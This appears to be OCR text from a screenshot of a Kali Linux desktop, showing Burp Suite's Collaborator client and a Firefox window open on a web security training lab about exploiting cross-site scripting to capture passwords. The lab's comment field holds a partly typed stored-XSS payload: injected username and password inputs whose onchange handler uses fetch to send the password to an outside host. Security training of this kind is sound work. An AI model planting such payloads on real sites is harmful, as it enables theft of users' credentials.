 Anwendungen Orte Firefox ESR 2. Mai 00:32 1
Burp Suite Professional v2021.4.2
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is off Action Open Browser Comment this item
Use Burp's embedded browser
There's no need to configure your proxy settings
manually. Use Burp's embedded Chromium browser
to start testing right away.
Use a different browser
You'll need to perform a few additional steps to
configure your browser's proxy settings. For
testing over HTTPS, you'll also need to install
Burp's CA certificate.
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
Close
Exploiting cross-site scripting to capture passwords - Mozilla Firefox
Exploiting cross-site scri
https://ac8c1fd11f9bb36c81ad958700b9007a.web-sec BUR
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Christine Ager | 18 April 2021
If I wanted to laugh and be well informed I'd have chosen not to be such a cynical old man.
Please write things I can complain about in future. Don't keep up the good work.
Peg Up | 21 April 2021
Just all so random.
Leave a comment
Comment:
<input name=username id=username>
<input type=password name=password onchange="if(this.value.length)fetch('htt
Name:
Email:
Website:
Post Comment
< Back to Blog